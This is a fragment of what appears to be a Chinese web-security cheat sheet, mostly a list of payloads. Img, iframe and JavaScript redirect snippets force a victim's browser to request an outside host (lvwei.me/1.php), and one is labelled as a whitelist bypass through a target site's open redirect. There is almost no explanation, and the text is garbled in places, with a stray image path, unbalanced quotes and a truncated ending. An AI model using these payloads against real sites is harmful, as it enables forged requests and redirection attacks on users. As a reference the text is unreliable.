 http://www.tqqy.com/vul.php?p=xxxxxxx&ticket=xxxxxxxxx
img
<img src='http://lvwei.me/1.php/>
iframe
<iframe src='http://lvwei.me/1.php></iframe>
JS跳转
location.href='http://lvwei.me/1.php';
绕过白名单的
iframe
<iframe src='http://www.tqqy.com/go.php?url=http://lvwei.me/1.php/>
无敌的XSS
drops.wooyun.or